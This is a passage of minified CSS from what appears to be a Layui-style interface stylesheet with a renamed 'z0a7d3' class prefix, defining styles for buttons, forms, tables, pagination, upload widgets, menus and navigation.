0;color:#666}.z0a7d3btn-primary:hover{border-color:#009688;color:#333}.z0a7d3btn-normal{background-color:#1E9FFF}.z0a7d3btn-warm{background-color:#FFB800}.z0a7d3btn-danger{background-color:#FF5722}.z0a7d3btn-checked{background-color:#5FB878}.z0a7d3btn-disabled,.z0a7d3btn-disabled:active,.z0a7d3btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z0a7d3btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z0a7d3btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z0a7d3btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z0a7d3btn-xs i{font-size:12px!important}.z0a7d3btn-group{vertical-align:middle;font-size:0}.z0a7d3btn-group .z0a7d3btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z0a7d3btn-group .z0a7d3btn-primary{border-left:none}.z0a7d3btn-group .z0a7d3btn-primary:hover{border-color:#d2d2d2;color:#009688}.z0a7d3btn-group .z0a7d3btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z0a7d3btn-group .z0a7d3btn-primary:first-child{border-left:1px solid #d2d2d2}.z0a7d3btn-group .z0a7d3btn:last-child{border-radius:0 2px 2px 0}.z0a7d3btn-group .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3btn-group+.z0a7d3btn-group{margin-left:10px}.z0a7d3btn-fluid{width:100%}.z0a7d3input,.z0a7d3select,.z0a7d3textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z0a7d3input::-webkit-input-placeholder,.z0a7d3select::-webkit-input-placeholder,.z0a7d3textarea::-webkit-input-placeholder{line-height:1.3}.z0a7d3input,.z0a7d3textarea{display:block;width:100%;padding-left:10px}.z0a7d3input:hover,.z0a7d3textarea:hover{border-color:#eee!important}.z0a7d3input:focus,.z0a7d3textarea:focus{border-color:#d2d2d2!important}.z0a7d3textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z0a7d3select{padding:0 10px}.z0a7d3form input[type=checkbox],.z0a7d3form input[type=radio],.z0a7d3form select{display:none}.z0a7d3form [lay-ignore]{display:initial}.z0a7d3form-item{margin-bottom:15px;clear:both;*zoom:1}.z0a7d3form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z0a7d3form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z0a7d3form-item .z0a7d3inline{margin-bottom:5px;margin-right:10px}.z0a7d3input-block{margin-left:110px;min-height:36px}.z0a7d3input-inline{display:inline-block;vertical-align:middle}.z0a7d3form-item .z0a7d3input-inline{float:left;width:190px;margin-right:10px}.z0a7d3form-text .z0a7d3input-inline{width:auto}.z0a7d3form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z0a7d3form-danger+.z0a7d3form-select .z0a7d3input,.z0a7d3form-danger:focus{border-color:#FF5722!important}.z0a7d3form-select .z0a7d3input{padding-right:30px;cursor:pointer}.z0a7d3form-select .z0a7d3edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z0a7d3form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z0a7d3form-select dl dd,.z0a7d3form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z0a7d3form-select dl dt{font-size:12px;color:#999}.z0a7d3form-select dl dd{cursor:pointer}.z0a7d3form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z0a7d3form-select .z0a7d3select-group dd{padding-left:20px}.z0a7d3form-select dl dd.z0a7d3select-tips{padding-left:10px!important;color:#999}.z0a7d3form-select dl dd.z0a7d3this{background-color:#5FB878;color:#fff}.z0a7d3form-checkbox,.z0a7d3form-select dl dd.z0a7d3disabled{background-color:#fff}.z0a7d3form-selected dl{display:block}.z0a7d3form-checkbox,.z0a7d3form-checkbox *,.z0a7d3form-switch{display:inline-block;vertical-align:middle}.z0a7d3form-selected .z0a7d3edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z0a7d3form-selected .z0a7d3edge{margin-top:-9px\0/IE9}.z0a7d3form-selectup dl{top:auto;bottom:42px}.z0a7d3select-none{margin:5px 0;text-align:center;color:#999}.z0a7d3select-disabled .z0a7d3disabled{border-color:#eee!important}.z0a7d3select-disabled .z0a7d3edge{border-top-color:#d2d2d2}.z0a7d3form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z0a7d3form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z0a7d3form-checkbox:hover span{background-color:#c2c2c2}.z0a7d3form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z0a7d3form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z0a7d3form-checked,.z0a7d3form-checked:hover{border-color:#5FB878}.z0a7d3form-checked span,.z0a7d3form-checked:hover span{background-color:#5FB878}.z0a7d3form-checked i,.z0a7d3form-checked:hover i{color:#5FB878}.z0a7d3form-item .z0a7d3form-checkbox{margin-top:4px}.z0a7d3form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z0a7d3form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z0a7d3form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z0a7d3form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z0a7d3checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z0a7d3checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z0a7d3form-item .z0a7d3form-checkbox[lay-skin=primary]{margin-top:10px}.z0a7d3form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z0a7d3form-onswitch{border-color:#5FB878;background-color:#5FB878}.z0a7d3checkbox-disabled,.z0a7d3checkbox-disabled i{border-color:#eee!important}.z0a7d3form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z0a7d3form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z0a7d3checkbox-disabled span{background-color:#eee!important}.z0a7d3checkbox-disabled em{color:#d2d2d2!important}.z0a7d3checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z0a7d3form-radio,.z0a7d3form-radio *{display:inline-block;vertical-align:middle}.z0a7d3form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z0a7d3form-radio *{font-size:14px}.z0a7d3form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z0a7d3form-radio:hover *,.z0a7d3form-radioed,.z0a7d3form-radioed>i{color:#5FB878}.z0a7d3radio-disabled>i{color:#eee!important}.z0a7d3radio-disabled *{color:#c2c2c2!important}.z0a7d3form-pane .z0a7d3form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z0a7d3form-pane .z0a7d3input-inline{margin-left:-1px}.z0a7d3form-pane .z0a7d3input-block{margin-left:110px;left:-1px}.z0a7d3form-pane .z0a7d3input{border-radius:0 2px 2px 0}.z0a7d3form-pane .z0a7d3form-text .z0a7d3form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-inline{display:block;margin:0;top:-1px;clear:both}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-block{margin:0;left:0;top:-1px}.z0a7d3form-pane .z0a7d3form-text .z0a7d3textarea{min-height:100px;border-radius:0 0 2px 2px}.z0a7d3form-pane .z0a7d3form-checkbox{margin:4px 0 4px 10px}.z0a7d3form-pane .z0a7d3form-radio,.z0a7d3form-pane .z0a7d3form-switch{margin-top:6px;margin-left:10px}.z0a7d3form-pane .z0a7d3form-item[pane]{position:relative;border-width:1px;border-style:solid}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3input-inline{margin-left:110px}@media screen and (max-width:450px){.z0a7d3form-item .z0a7d3form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3form-item .z0a7d3inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z0a7d3form-item .z0a7d3inline:after{content:'\20';clear:both;display:block;height:0}.z0a7d3form-item .z0a7d3input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z0a7d3form-item .z0a7d3input-inline+.z0a7d3form-mid{margin-left:110px;top:-5px;padding:0}.z0a7d3form-item .z0a7d3form-checkbox{margin-right:5px;margin-bottom:5px}}.z0a7d3layedit{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z0a7d3layedit-tool .layedit-tool-mid,.z0a7d3layedit-tool .z0a7d3icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z0a7d3layedit-tool .z0a7d3icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z0a7d3layedit-tool .z0a7d3icon:hover{color:#393D49}.z0a7d3layedit-tool .z0a7d3icon:active{color:#000}.z0a7d3layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z0a7d3layedit-tool .z0a7d3disabled,.z0a7d3layedit-tool .z0a7d3disabled:hover{color:#d2d2d2;cursor:not-allowed}.z0a7d3layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z0a7d3laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z0a7d3laypage>a:first-child,.z0a7d3laypage>a:first-child em{border-radius:2px 0 0 2px}.z0a7d3laypage>a:last-child,.z0a7d3laypage>a:last-child em{border-radius:0 2px 2px 0}.z0a7d3laypage>:first-child{margin-left:0!important}.z0a7d3laypage>:last-child{margin-right:0!important}.z0a7d3laypage a,.z0a7d3laypage button,.z0a7d3laypage input,.z0a7d3laypage select,.z0a7d3laypage span{border:1px solid #eee}.z0a7d3laypage a,.z0a7d3laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z0a7d3flow-more a *,.z0a7d3laypage input,.z0a7d3table-view select[lay-ignore]{display:inline-block}.z0a7d3laypage a:hover{color:#009688}.z0a7d3laypage em{font-style:normal}.z0a7d3laypage .z0a7d3laypage-spr{color:#999;font-weight:700}.z0a7d3laypage a{text-decoration:none}.z0a7d3laypage .z0a7d3laypage-curr{position:relative}.z0a7d3laypage .z0a7d3laypage-curr em{position:relative;color:#fff}.z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z0a7d3laypage-em{border-radius:2px}.z0a7d3laypage-next em,.z0a7d3laypage-prev em{font-family:Sim sun;font-size:16px}.z0a7d3laypage .z0a7d3laypage-count,.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh,.z0a7d3laypage .z0a7d3laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh{vertical-align:top}.z0a7d3laypage .z0a7d3laypage-refresh i{font-size:18px;cursor:pointer}.z0a7d3laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z0a7d3laypage .z0a7d3laypage-skip{height:30px;line-height:30px;color:#999}.z0a7d3laypage button,.z0a7d3laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z0a7d3laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z0a7d3laypage input:focus,.z0a7d3laypage select:focus{border-color:#009688!important}.z0a7d3laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z0a7d3table,.z0a7d3table-view{margin:10px 0}.z0a7d3flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z0a7d3flow-more a{height:32px;line-height:32px}.z0a7d3flow-more a *{vertical-align:top}.z0a7d3flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z0a7d3flow-more a cite:hover{opacity:.8}.z0a7d3flow-more a i{font-size:30px;color:#737383}.z0a7d3table{width:100%;background-color:#fff;color:#666}.z0a7d3table tr{transition:all .3s;-webkit-transition:all .3s}.z0a7d3table th{text-align:left;font-weight:400}.z0a7d3table tbody tr:hover,.z0a7d3table thead tr,.z0a7d3table-click,.z0a7d3table-header,.z0a7d3table-hover,.z0a7d3table-mend,.z0a7d3table-patch,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-total tr,.z0a7d3table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z0a7d3table td,.z0a7d3table th,.z0a7d3table-col-set,.z0a7d3table-fixed-r,.z0a7d3table-grid-down,.z0a7d3table-header,.z0a7d3table-page,.z0a7d3table-tips-main,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-view,.z0a7d3table[lay-skin=line],.z0a7d3table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z0a7d3table td,.z0a7d3table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z0a7d3table[lay-skin=line] td,.z0a7d3table[lay-skin=line] th{border-width:0 0 1px}.z0a7d3table[lay-skin=row] td,.z0a7d3table[lay-skin=row] th{border-width:0 1px 0 0}.z0a7d3table[lay-skin=nob] td,.z0a7d3table[lay-skin=nob] th{border:none}.z0a7d3table img{max-width:100px}.z0a7d3table[lay-size=lg] td,.z0a7d3table[lay-size=lg] th{padding:15px 30px}.z0a7d3table-view .z0a7d3table[lay-size=lg] .z0a7d3table-cell{height:40px;line-height:40px}.z0a7d3table[lay-size=sm] td,.z0a7d3table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z0a7d3table-view .z0a7d3table[lay-size=sm] .z0a7d3table-cell{height:20px;line-height:20px}.z0a7d3table[lay-data]{display:none}.z0a7d3table-box{position:relative;overflow:hidden}.z0a7d3table-view .z0a7d3table{position:relative;width:auto;margin:0}.z0a7d3table-view .z0a7d3table[lay-skin=line]{border-width:0 1px 0 0}.z0a7d3table-view .z0a7d3table[lay-skin=row]{border-width:0 0 1px}.z0a7d3table-view .z0a7d3table td,.z0a7d3table-view .z0a7d3table th{padding:5px 0;border-top:none;border-left:none}.z0a7d3table-view .z0a7d3table th.z0a7d3unselect .z0a7d3table-cell span{cursor:pointer}.z0a7d3table-view .z0a7d3table td{cursor:default}.z0a7d3table-view .z0a7d3table td[data-edit=text]{cursor:text}.z0a7d3table-view .z0a7d3form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z0a7d3table-view .z0a7d3form-radio{line-height:0;padding:0}.z0a7d3table-view .z0a7d3form-radio>i{margin:0;font-size:20px}.z0a7d3table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z0a7d3table-init .z0a7d3icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z0a7d3table-header{border-width:0 0 1px;overflow:hidden}.z0a7d3table-header .z0a7d3table{margin-bottom:-1px}.z0a7d3table-tool .z0a7d3inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z0a7d3table-tool .z0a7d3inline[lay-event]:hover{border:1px solid #999}.z0a7d3table-tool-temp{padding-right:120px}.z0a7d3table-tool-self{position:absolute;right:17px;top:10px}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3inline[lay-event]{margin:0 0 0 10px}.z0a7d3table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3table-cell,.z0a7d3table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z0a7d3table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z0a7d3menu li,.z0a7d3menu-body-title a:hover,.z0a7d3menu-body-title>.z0a7d3icon:hover{transition:all .3s}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z0a7d3table-tool-panel li:hover{background-color:#F6F6F6}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] span{padding:0}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3table-tool-panel{left:auto;right:-1px}.z0a7d3table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z0a7d3table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z0a7d3table-sort .z0a7d3edge{position:absolute;left:5px;border-width:5px}.z0a7d3table-sort .z0a7d3table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-asc:hover{border-bottom-color:#666}.z0a7d3table-sort .z0a7d3table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-desc:hover{border-top-color:#666}.z0a7d3table-sort[lay-sort=asc] .z0a7d3table-sort-asc{border-bottom-color:#000}.z0a7d3table-sort[lay-sort=desc] .z0a7d3table-sort-desc{border-top-color:#000}.z0a7d3table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z0a7d3table-cell .z0a7d3form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z0a7d3table-cell .z0a7d3table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z0a7d3table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z0a7d3table-body .z0a7d3none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z0a7d3table-fixed{position:absolute;left:0;top:0;z-index:101}.z0a7d3table-fixed .z0a7d3table-body{overflow:hidden}.z0a7d3table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z0a7d3table-fixed-r .z0a7d3table-header{position:relative;overflow:visible}.z0a7d3table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z0a7d3table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z0a7d3table-tool .z0a7d3btn-container{margin-bottom:-10px}.z0a7d3table-page,.z0a7d3table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z0a7d3table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z0a7d3table-page>div{height:26px}.z0a7d3table-page .z0a7d3laypage{margin:0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z0a7d3table-page .z0a7d3laypage a,.z0a7d3table-page .z0a7d3laypage span.z0a7d3laypage-curr{padding:0 12px}.z0a7d3table-page .z0a7d3laypage span{margin-left:0;padding:0}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-prev{margin-left:-7px!important}.z0a7d3table-page .z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{left:0;top:0;padding:0}.z0a7d3table-page .z0a7d3laypage button,.z0a7d3table-page .z0a7d3laypage input{height:26px;line-height:26px}.z0a7d3table-page .z0a7d3laypage input{width:40px}.z0a7d3table-page .z0a7d3laypage button{padding:0 10px}.z0a7d3table-page select{height:18px}.z0a7d3table-patch .z0a7d3table-cell{padding:0;width:30px}.z0a7d3table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z0a7d3table-edit:focus{border-color:#5FB878!important}select.z0a7d3table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z0a7d3table-view .z0a7d3form-checkbox,.z0a7d3table-view .z0a7d3form-radio,.z0a7d3table-view .z0a7d3form-switch{top:0;margin:0;box-sizing:content-box}.z0a7d3colorpicker-alpha-slider,.z0a7d3colorpicker-side-slider,.z0a7d3menu,.z0a7d3menu *,.z0a7d3nav{box-sizing:border-box}.z0a7d3table-view .z0a7d3form-checkbox{top:-1px;height:26px;line-height:26px}.z0a7d3table-view .z0a7d3form-checkbox i{height:26px}.z0a7d3table-grid .z0a7d3table-cell{overflow:visible}.z0a7d3table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z0a7d3table-grid-down .z0a7d3icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z0a7d3table-grid-down:hover{background-color:#fbfbfb}body .z0a7d3table-tips .z0a7d3layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z0a7d3table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z0a7d3table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z0a7d3table-tips-c:hover{background-color:#777}.z0a7d3table-tips-c:before{position:relative;right:-2px}.z0a7d3upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z0a7d3upload-drag,.z0a7d3upload-form,.z0a7d3upload-wrap{display:inline-block}.z0a7d3upload-list{margin:10px 0}.z0a7d3upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z0a7d3upload-drag .z0a7d3icon{font-size:50px;color:#009688}.z0a7d3upload-drag[lay-over]{border-color:#009688}.z0a7d3upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z0a7d3upload-wrap{position:relative;vertical-align:middle}.z0a7d3upload-wrap .z0a7d3upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3btn-container .z0a7d3upload-choose{padding-left:0}.z0a7d3menu{position:relative;margin:5px 0;background-color:#fff}.z0a7d3menu li,.z0a7d3menu-body-title a{padding:5px 15px}.z0a7d3menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z0a7d3menu li:hover{background-color:#F6F6F6}.z0a7d3menu-item-parent:hover>.z0a7d3menu-body-panel{display:block;animation-name:z0a7d3fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z0a7d3menu-item-group .z0a7d3menu-body-title,.z0a7d3menu-item-parent .z0a7d3menu-body-title{padding-right:25px}.z0a7d3menu .z0a7d3menu-item-divider:hover,.z0a7d3menu .z0a7d3menu-item-group:hover,.z0a7d3menu .z0a7d3menu-item-none:hover{background:0 0;cursor:default}.z0a7d3menu .z0a7d3menu-item-group>ul{margin:5px 0 -5px}.z0a7d3menu .z0a7d3menu-item-group>.z0a7d3menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z0a7d3menu .z0a7d3menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z0a7d3menu .z0a7d3menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover,.z0a7d3menu .z0a7d3menu-item-up:hover{cursor:pointer}.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title{color:rgba(0,0,0,.8)}.z0a7d3menu .z0a7d3menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z0a7d3menu .z0a7d3menu-item-down:hover>.z0a7d3menu-body-title>.z0a7d3icon,.z0a7d3menu .z0a7d3menu-item-up>.z0a7d3menu-body-title:hover>.z0a7d3icon{color:rgba(0,0,0,1)}.z0a7d3menu .z0a7d3menu-item-down>ul{visibility:visible;height:auto}.z0a7d3breadcrumb,.z0a7d3tree-btnGroup{visibility:hidden}.z0a7d3menu .z0a7d3menu-item-checked,.z0a7d3menu .z0a7d3menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked a,.z0a7d3menu .z0a7d3menu-item-checked2 a{color:#5FB878}.z0a7d3menu .z0a7d3menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z0a7d3menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z0a7d3menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z0a7d3menu-body-title>.z0a7d3icon{position:absolute;right:0;top:0;font-size:14px}.z0a7d3menu-body-title>.z0a7d3icon-right{right:-1px}.z0a7d3menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z0a7d3menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z0a7d3menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z0a7d3menu-body-panel-left:before{left:auto;right:-16px}.z0a7d3menu-lg li{line-height:32px}.z0a7d3menu-lg .z0a7d3menu-body-title a:hover,.z0a7d3menu-lg li:hover{background:0 0;color:#5FB878}.z0a7d3menu-lg li .z0a7d3menu-body-panel{margin-left:14px}.z0a7d3menu-lg li .z0a7d3menu-body-panel-left{margin:0 15px}.z0a7d3dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z0a7d3dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z0a7d3nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z0a7d3nav *{font-size:14px}.icon_menu{display:none;}.z0a7d3nav .z0a7d3nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z0a7d3nav .z0a7d3nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z0a7d3nav .z0a7d3this:after,.z0a7d3nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z0a7d3nav-bar{z-index:1000}.z0a7d3nav[lay-bar=disabled] .z0a7d3nav-bar{display:none}.z0a7d3nav .z0a7d3nav-item a:hover,.z0a7d3nav .z0a7d3this a{color:#fff}.z0a7d3nav .z0a7d3this:after{top:auto;bottom:0;width:100%}.z0a7d3nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z0a7d3nav .z0a7d3nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all 